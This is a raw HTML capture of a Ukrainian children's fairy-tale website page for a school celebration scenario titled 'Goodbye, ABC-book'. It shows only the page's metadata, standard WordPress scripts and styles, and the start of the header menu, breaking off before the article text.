

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://skarbnu4ka.com/proshhavaj-bukvaryku/
body_size: 30112
content:
<!DOCTYPE html>
<html lang="uk"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Казковий сценарій проведення свята «ПРОЩАВАЙ, БУКВАРИКУ» | Чарівна скарбничка казок</title>

		<!-- All in One SEO 4.1.5.3 -->
		<meta name="description" content="Для молодшого шкільного віку Казковий сценарій проведення свята «ПРОЩАВАЙ, БУКВАРИКУ» Мета: Вчити дітей виразно декламувати вірші, формувати інтерес до читання." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://skarbnu4ka.com/proshhavaj-bukvaryku/" />
		<meta property="og:locale" content="uk_UA" />
		<meta property="og:site_name" content="Чарівна  скарбничка  казок | Казки, легенди та байки для дітей українською мовою" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Казковий сценарій проведення свята «ПРОЩАВАЙ, БУКВАРИКУ» | Чарівна скарбничка казок" />
		<meta property="og:description" content="Для молодшого шкільного віку Казковий сценарій проведення свята «ПРОЩАВАЙ, БУКВАРИКУ» Мета: Вчити дітей виразно декламувати вірші, формувати інтерес до читання." />
		<meta property="og:url" content="http://skarbnu4ka.com/proshhavaj-bukvaryku/" />
		<meta property="og:image" content="http://skarbnu4ka.com/wp-content/uploads/2015/02/images-1.jpg" />
		<meta property="article:published_time" content="2014-06-11T01:00:40+00:00" />
		<meta property="article:modified_time" content="2014-06-08T15:23:00+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="skarbnu4ka.com" />
		<meta name="twitter:title" content="Казковий сценарій проведення свята «ПРОЩАВАЙ, БУКВАРИКУ» | Чарівна скарбничка казок" />
		<meta name="twitter:description" content="Для молодшого шкільного віку Казковий сценарій проведення свята «ПРОЩАВАЙ, БУКВАРИКУ» Мета: Вчити дітей виразно декламувати вірші, формувати інтерес до читання." />
		<meta name="twitter:image" content="http://skarbnu4ka.com/wp-content/uploads/2015/02/images-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/skarbnu4ka.com\/#website","url":"http:\/\/skarbnu4ka.com\/","name":"\u0427\u0430\u0440\u0456\u0432\u043d\u0430  \u0441\u043a\u0430\u0440\u0431\u043d\u0438\u0447\u043a\u0430  \u043a\u0430\u0437\u043e\u043a","description":"\u041a\u0430\u0437\u043a\u0438, \u043b\u0435\u0433\u0435\u043d\u0434\u0438 \u0442\u0430 \u0431\u0430\u0439\u043a\u0438 \u0434\u043b\u044f \u0434\u0456\u0442\u0435\u0439 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u043e\u044e \u043c\u043e\u0432\u043e\u044e","inLanguage":"uk","publisher":{"@id":"http:\/\/skarbnu4ka.com\/#organization"}},{"@type":"Organization","@id":"http:\/\/skarbnu4ka.com\/#organization","name":"\u0427\u0430\u0440\u0456\u0432\u043d\u0430  \u0441\u043a\u0430\u0440\u0431\u043d\u0438\u0447\u043a\u0430  \u043a\u0430\u0437\u043e\u043a","url":"http:\/\/skarbnu4ka.com\/","logo":{"@type":"ImageObject","@id":"http:\/\/skarbnu4ka.com\/#organizationLogo","url":"http:\/\/skarbnu4ka.com\/wp-content\/uploads\/2015\/02\/images-1.jpg","width":246,"height":205},"image":{"@id":"http:\/\/skarbnu4ka.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"http:\/\/skarbnu4ka.com\/proshhavaj-bukvaryku\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/skarbnu4ka.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/skarbnu4ka.com\/","name":"\u0414\u043e\u0434\u043e\u043c\u0443","description":"\u0423 \u0441\u043a\u0430\u0440\u0431\u043d\u0438\u0447\u0446\u0456 \u0432\u0441\u0456 \u043a\u0430\u0437\u043a\u0438 \u043d\u0430 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456\u0439 \u043c\u043e\u0432\u0456. \u041b\u0456\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u043d\u0456 \u043a\u0430\u0437\u043a\u0438, \u043d\u0430\u0440\u043e\u0434\u043d\u0456 \u043a\u0430\u0437\u043a\u0438: \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043a\u0430\u0437\u043a\u0438 \u0442\u0430 \u043a\u0430\u0437\u043a\u0438 \u043d\u0430\u0440\u043e\u0434\u0456\u0432 \u0441\u0432\u0456\u0442\u0443, \u0441\u0446\u0435\u043d\u0430\u0440\u0456\u0439 \u043a\u0430\u0437\u043a\u0438, \u0432\u0456\u0440\u0448-\u043a\u0430\u0437\u043a\u0430, \u043b\u0435\u0433\u0435\u043d\u0434\u0438, \u0431\u0430\u0439\u043a\u0438. \u0427\u0438\u0442\u0430\u0442\u0438 \u043a\u0430\u0437\u043a\u0438, \u0430\u0443\u0434\u0456\u043e \u043a\u0430\u0437\u043a\u0438, \u0432\u0456\u0434\u0435\u043e \u043a\u0430\u0437\u043a\u0438 - \u043e\u043d\u043b\u0430\u0439\u043d.","url":"http:\/\/skarbnu4ka.com\/"},"nextItem":"http:\/\/skarbnu4ka.com\/proshhavaj-bukvaryku\/#listItem"},{"@type":"ListItem","@id":"http:\/\/skarbnu4ka.com\/proshhavaj-bukvaryku\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/skarbnu4ka.com\/proshhavaj-bukvaryku\/","name":"\u041f\u0440\u043e\u0449\u0430\u0432\u0430\u0439 , \u0431\u0443\u043a\u0432\u0430\u0440\u0438\u043a\u0443","description":"\u0414\u043b\u044f \u043c\u043e\u043b\u043e\u0434\u0448\u043e\u0433\u043e \u0448\u043a\u0456\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u043a\u0443 \u041a\u0430\u0437\u043a\u043e\u0432\u0438\u0439 \u0441\u0446\u0435\u043d\u0430\u0440\u0456\u0439 \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u043d\u044f \u0441\u0432\u044f\u0442\u0430 \u00ab\u041f\u0420\u041e\u0429\u0410\u0412\u0410\u0419, \u0411\u0423\u041a\u0412\u0410\u0420\u0418\u041a\u0423\u00bb \u041c\u0435\u0442\u0430: \u0412\u0447\u0438\u0442\u0438 \u0434\u0456\u0442\u0435\u0439 \u0432\u0438\u0440\u0430\u0437\u043d\u043e \u0434\u0435\u043a\u043b\u0430\u043c\u0443\u0432\u0430\u0442\u0438 \u0432\u0456\u0440\u0448\u0456, \u0444\u043e\u0440\u043c\u0443\u0432\u0430\u0442\u0438 \u0456\u043d\u0442\u0435\u0440\u0435\u0441 \u0434\u043e \u0447\u0438\u0442\u0430\u043d\u043d\u044f.","url":"http:\/\/skarbnu4ka.com\/proshhavaj-bukvaryku\/"},"previousItem":"http:\/\/skarbnu4ka.com\/#listItem"}]},{"@type":"Person","@id":"http:\/\/skarbnu4ka.com\/author\/admin\/#author","url":"http:\/\/skarbnu4ka.com\/author\/admin\/","name":"\u041a\u0430\u0437\u043a\u0430\u0440-\u0447\u0430\u0440\u0456\u0432\u043d\u0438\u043a"},{"@type":"WebPage","@id":"http:\/\/skarbnu4ka.com\/proshhavaj-bukvaryku\/#webpage","url":"http:\/\/skarbnu4ka.com\/proshhavaj-bukvaryku\/","name":"\u041a\u0430\u0437\u043a\u043e\u0432\u0438\u0439 \u0441\u0446\u0435\u043d\u0430\u0440\u0456\u0439 \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u043d\u044f \u0441\u0432\u044f\u0442\u0430 \u00ab\u041f\u0420\u041e\u0429\u0410\u0412\u0410\u0419, \u0411\u0423\u041a\u0412\u0410\u0420\u0418\u041a\u0423\u00bb | \u0427\u0430\u0440\u0456\u0432\u043d\u0430 \u0441\u043a\u0430\u0440\u0431\u043d\u0438\u0447\u043a\u0430 \u043a\u0430\u0437\u043e\u043a","description":"\u0414\u043b\u044f \u043c\u043e\u043b\u043e\u0434\u0448\u043e\u0433\u043e \u0448\u043a\u0456\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u043a\u0443 \u041a\u0430\u0437\u043a\u043e\u0432\u0438\u0439 \u0441\u0446\u0435\u043d\u0430\u0440\u0456\u0439 \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u043d\u044f \u0441\u0432\u044f\u0442\u0430 \u00ab\u041f\u0420\u041e\u0429\u0410\u0412\u0410\u0419, \u0411\u0423\u041a\u0412\u0410\u0420\u0418\u041a\u0423\u00bb \u041c\u0435\u0442\u0430: \u0412\u0447\u0438\u0442\u0438 \u0434\u0456\u0442\u0435\u0439 \u0432\u0438\u0440\u0430\u0437\u043d\u043e \u0434\u0435\u043a\u043b\u0430\u043c\u0443\u0432\u0430\u0442\u0438 \u0432\u0456\u0440\u0448\u0456, \u0444\u043e\u0440\u043c\u0443\u0432\u0430\u0442\u0438 \u0456\u043d\u0442\u0435\u0440\u0435\u0441 \u0434\u043e \u0447\u0438\u0442\u0430\u043d\u043d\u044f.","inLanguage":"uk","isPartOf":{"@id":"http:\/\/skarbnu4ka.com\/#website"},"breadcrumb":{"@id":"http:\/\/skarbnu4ka.com\/proshhavaj-bukvaryku\/#breadcrumblist"},"author":"http:\/\/skarbnu4ka.com\/author\/admin\/#author","creator":"http:\/\/skarbnu4ka.com\/author\/admin\/#author","image":{"@type":"ImageObject","@id":"http:\/\/skarbnu4ka.com\/#mainImage","url":"http:\/\/skarbnu4ka.com\/wp-content\/uploads\/2014\/06\/Bukvaryk.jpeg","width":275,"height":183},"primaryImageOfPage":{"@id":"http:\/\/skarbnu4ka.com\/proshhavaj-bukvaryku\/#mainImage"},"datePublished":"2014-06-11T01:00:40+00:00","dateModified":"2014-06-08T15:23:00+00:00"},{"@type":"Article","@id":"http:\/\/skarbnu4ka.com\/proshhavaj-bukvaryku\/#article","name":"\u041a\u0430\u0437\u043a\u043e\u0432\u0438\u0439 \u0441\u0446\u0435\u043d\u0430\u0440\u0456\u0439 \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u043d\u044f \u0441\u0432\u044f\u0442\u0430 \u00ab\u041f\u0420\u041e\u0429\u0410\u0412\u0410\u0419, \u0411\u0423\u041a\u0412\u0410\u0420\u0418\u041a\u0423\u00bb | \u0427\u0430\u0440\u0456\u0432\u043d\u0430 \u0441\u043a\u0430\u0440\u0431\u043d\u0438\u0447\u043a\u0430 \u043a\u0430\u0437\u043e\u043a","description":"\u0414\u043b\u044f \u043c\u043e\u043b\u043e\u0434\u0448\u043e\u0433\u043e \u0448\u043a\u0456\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u043a\u0443 \u041a\u0430\u0437\u043a\u043e\u0432\u0438\u0439 \u0441\u0446\u0435\u043d\u0430\u0440\u0456\u0439 \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u043d\u044f \u0441\u0432\u044f\u0442\u0430 \u00ab\u041f\u0420\u041e\u0429\u0410\u0412\u0410\u0419, \u0411\u0423\u041a\u0412\u0410\u0420\u0418\u041a\u0423\u00bb \u041c\u0435\u0442\u0430: \u0412\u0447\u0438\u0442\u0438 \u0434\u0456\u0442\u0435\u0439 \u0432\u0438\u0440\u0430\u0437\u043d\u043e \u0434\u0435\u043a\u043b\u0430\u043c\u0443\u0432\u0430\u0442\u0438 \u0432\u0456\u0440\u0448\u0456, \u0444\u043e\u0440\u043c\u0443\u0432\u0430\u0442\u0438 \u0456\u043d\u0442\u0435\u0440\u0435\u0441 \u0434\u043e \u0447\u0438\u0442\u0430\u043d\u043d\u044f.","inLanguage":"uk","headline":"\u041f\u0440\u043e\u0449\u0430\u0432\u0430\u0439 , \u0431\u0443\u043a\u0432\u0430\u0440\u0438\u043a\u0443","author":{"@id":"http:\/\/skarbnu4ka.com\/author\/admin\/#author"},"publisher":{"@id":"http:\/\/skarbnu4ka.com\/#organization"},"datePublished":"2014-06-11T01:00:40+00:00","dateModified":"2014-06-08T15:23:00+00:00","articleSection":"\u041b\u0456\u0442\u043d\u0456\u0439, \u0421\u0446\u0435\u043d\u0430\u0440\u0456\u0439 \u043a\u0430\u0437\u043a\u0438, \u0414\u043b\u044f \u043c\u043e\u043b\u043e\u0434\u0448\u043e\u0433\u043e \u0448\u043a\u0456\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u043a\u0443, \u041a\u0430\u0437\u043a\u043e\u0432\u0438\u0439 \u0441\u0446\u0435\u043d\u0430\u0440\u0456\u0439","mainEntityOfPage":{"@id":"http:\/\/skarbnu4ka.com\/proshhavaj-bukvaryku\/#webpage"},"isPartOf":{"@id":"http:\/\/skarbnu4ka.com\/proshhavaj-bukvaryku\/#webpage"},"image":{"@type":"ImageObject","@id":"http:\/\/skarbnu4ka.com\/#articleImage","url":"http:\/\/skarbnu4ka.com\/wp-content\/uploads\/2014\/06\/Bukvaryk.jpeg","width":275,"height":183}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Чарівна  скарбничка  казок &raquo; стрічка" href="http://skarbnu4ka.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Чарівна  скарбничка  казок &raquo; Канал коментарів" href="http://skarbnu4ka.com/comments/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/skarbnu4ka.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://skarbnu4ka.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://skarbnu4ka.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='generate-style-grid-css'  href='http://skarbnu4ka.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='generate-style-css'  href='http://skarbnu4ka.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.1.0' media='all' />
<style id='generate-style-inline-css'>
.separate-containers .post-image, .separate-containers .inside-article .page-header-image-single, .separate-containers .inside-article .page-header-image, .separate-containers .inside-article .page-header-content-single, .no-sidebar .inside-article .page-header-image-single, .no-sidebar .inside-article .page-header-image, article .inside-article .page-header-post-image { margin: -40px -40px 40px -40px }.nav-above-header {padding-top: 60px}.stickynav.nav-below-header .site-header {margin-bottom: 60px}@media screen and (min-width: 1200px) { body.stickynav.nav-below-header #site-navigation, body.nav-above-header #site-navigation, body.stickynav.nav-above-header #site-navigation { left: 50%; width: 100%; max-width: 1200px; margin-left: -600px; } }@media screen and (min-width: 768px) and (max-width: 1199px){ body.stickynav.nav-below-header #site-navigation, body.nav-above-header #site-navigation, body.stickynav.nav-above-header #site-navigation { width: 100%; } }
body{background-color:#0166bf;color:#000000;}a{color:#aa4400;}a:hover, a:focus, a:active{color:#210000;}body .grid-container{max-width:1200px;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}.has-contrast-color{color:#222222;}.has-contrast-background-color{background-color:#222222;}.has-contrast-2-color{color:#575760;}.has-contrast-2-background-color{background-color:#575760;}.has-contrast-3-color{color:#b2b2be;}.has-contrast-3-background-color{background-color:#b2b2be;}.has-base-color{color:#f0f0f0;}.has-base-background-color{background-color:#f0f0f0;}.has-base-2-color{color:#f7f8f9;}.has-base-2-background-color{background-color:#f7f8f9;}.has-base-3-color{color:#ffffff;}.has-base-3-background-color{background-color:#ffffff;}.has-accent-color{color:#1e73be;}.has-accent-background-color{background-color:#1e73be;}body, button, input, select, textarea{font-family:Georgia, Times New Roman, Times, serif;font-size:20px;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-weight:300;font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-weight:300;}.sidebar .widget, .footer-widgets .widget{font-size:15px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-weight:300;font-size:20px;}h4{font-weight:300;font-size:inherit;}h5{font-size:inherit;}.site-info{font-size:17px;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{opacity:1;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:#3a3a3a;background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{color:#3a3a3a;background-color:#ffffff;}.sidebar .widget a{color:#686868;}.sidebar .widget a:hover{color:#1e72bd;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:#222222;background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#FFFFFF;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#FFFFFF;background-color:#3f3f3f;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css'  href='http://skarbnu4ka.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='generate-font-icons-css'  href='http://skarbnu4ka.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://skarbnu4ka.com/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='generate-child-css'  href='http://skarbnu4ka.com/wp-content/themes/mantle/style.css?ver=1608829856' media='all' />
<script src='http://skarbnu4ka.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://skarbnu4ka.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://skarbnu4ka.com/wp-json/" /><link rel="alternate" type="application/json" href="http://skarbnu4ka.com/wp-json/wp/v2/posts/5113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://skarbnu4ka.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://skarbnu4ka.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='http://skarbnu4ka.com/?p=5113' />
<link rel="alternate" type="application/json+oembed" href="http://skarbnu4ka.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fskarbnu4ka.com%2Fproshhavaj-bukvaryku%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://skarbnu4ka.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fskarbnu4ka.com%2Fproshhavaj-bukvaryku%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-5113 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar nav-below-header one-container fluid-header active-footer-widgets-3 nav-search-enabled nav-aligned-left header-aligned-center dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Перейти до контенту">Перейти до контенту</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="nav_menu-7" class="widget inner-padding widget_nav_menu"><div class="menu-golovne-menyu-container"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-4198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4198"><a href="http://skarbnu4ka.com/kazkova-skarbnytsya/">Про сайт</a></li>
<li id="menu-item-4199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4199"><a href="http://skarbnu4ka.com/zvorotnij-zv-yazok/">Зворотній зв&#8217;язок</a></li>
</ul></div></aside>			</div>
